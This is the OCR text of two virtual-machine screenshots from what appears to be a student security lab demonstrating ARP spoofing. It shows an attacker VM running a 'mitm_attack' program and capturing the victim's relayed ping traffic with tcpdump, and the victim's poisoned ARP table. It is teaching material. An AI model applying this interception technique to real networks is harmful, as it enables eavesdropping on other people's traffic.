 cs2020 - VMware Workstation - e.x.p build-15679048
File Edit View VM Tabs Help
cs2020@ubuntu: ~/Desktop/project 2
11:17 PM
cs2020@ubuntu:~/Desktop/project 2$ ip a show ens33
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
Attacker IP/MAC
link/ether 00:0c:29:10:4c:2e brd ff:ff:ff:ff:ff:ff
inet 192.168.163.128/24 brd 192.168.163.255 scope global dynamic ens33
valid_lft 1451sec preferred_lft 1451sec
inet6 fe80::d2af:f90:bd63:d94d/64 scope link
valid_lft forever preferred_lft forever
cs2020@ubuntu:~/Desktop/project 2$ sudo ./mitm_attack
Begin emission:
***Finished sending 256 packets.
*..
Received 6 packets, got 4 answers, remaining 252 packets
Available devices
IP MAC
192.168.163.1 00:50:56:c0:00:08
192.168.163.129 00:0c:29:74:16:96
Victim IP/MAC
192.168.163.254 00:50:56:ef:15:b0
Sending ARP packets...
cs2020@ubuntu:~/Desktop/project 2$ sudo tcpdump -i ens33 dst host 140.113.207.246 or src host 14
0.113.207.246 -e
tcpdump: verbose output suppressed, use -v or decode
listening on ens33, link-type EN10MB (Etherne bytes
Victim -> Attacker
23:14:55.202497 00:0c:29:74:16:96 (oui Unknown) > 00:0c:29:10:4c:2e (oui Unknown), ethertype IPv4
(0x0800), length 98: 192.168.163.129 > IP-207-246.cs.nctu.edu.tw: 16592, s
eq 1, length 64
Attacker -> Router
23:14:55.202616 00:0c:29:10:4c:2e (oui Unknown) > 00:50:56:ff:98:5c (oui Unknown), ethertype IPv4
(0x0800), length 98: 192.168.163.129 > IP-207-246.cs.nctu.edu.tw: 16592, s
eq 1, length 64
Router -> Attacker
23:14:55.204878 00:50:56:ff:98:5c (oui Unknown) > 00:0c:29:10:4c:2e (oui Unknown), ethertype IPv4
(0x0800), length 98: IP-207-246.cs.nctu.edu.tw > 192.168.163.129: 592, seq
1, length 64
Attacker -> Vicitim
23:14:55.204903 00:0c:29:10:4c:2e (oui Unknown) > 00:0c:29:74:16:96 (oui Unknown), ethertype IPv4
(0x0800), length 98: IP-207-246.cs.nctu.edu.tw > 192.168.163.129: ICMP echo reply, id 16592, seq
1, length 64
[0] 0:sudo* "ubuntu" 23:17 05-May-20
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
cs2020_2 - VMware Workstation - e.x.p build-15679048
File Edit View VM Tabs Help
cs2020@ubuntu: ~
11:17 PM
cs2020@ubuntu:~$ ip a show ens33
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen
1000
Victim IP/MAC
link/ether 00:0c:29:74:16:96 brd ff:ff:ff:ff:ff:ff
inet 192.168.163.129/24 brd 192.168.163.255 scope global dynamic ens33
valid_lft 1358sec preferred_lft 1358sec
inet6 fe80::cca:22e:e93f:9e07/64 scope link
valid_lft forever preferred_lft forever
cs2020@ubuntu:~$ ping 140.113.207.246 -c 1
ping test
PING 140.113.207.246 (140.113.207.246) 56(84) bytes of data.
From 192.168.163.128: icmp_seq=1 Redirect Host(New nexthop: 192.168.163.2)
64 bytes from 140.113.207.246: icmp_seq=1 ttl=127 time=3.06 ms
--- 140.113.207.246 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 3.062/3.062/3.062/0.000 ms
cs2020@ubuntu:~$ sudo arp -n
Polluted ARP table
[sudo] password for cs2020:
Address HWtype HWaddress Flags Mask Iface
192.168.163.128 ether 00:0c:29:10:4c:2e C ens33
192.168.163.254 ether 00:50:56:ef:15:b0 C ens33
192.168.163.2 ether 00:0c:29:10:4c:2e C ens33
cs2020@ubuntu:~$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.